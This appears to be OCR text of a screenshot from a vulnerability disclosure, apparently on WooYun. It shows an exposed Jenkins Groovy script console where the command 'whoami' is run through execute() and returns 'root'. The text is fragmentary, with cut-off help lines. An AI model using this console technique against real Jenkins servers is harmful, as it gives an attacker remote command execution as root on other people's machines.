 :7777/computer/(master)/script
master
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and
harder to see.) Example:
println System.getenv("PATH")
println "uname -a".execute().text
nce
This execution happens in the slave agent JVM.
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and huds
#4
#4
1 println "whoami".execute().text
Result
root
www.wooyun.org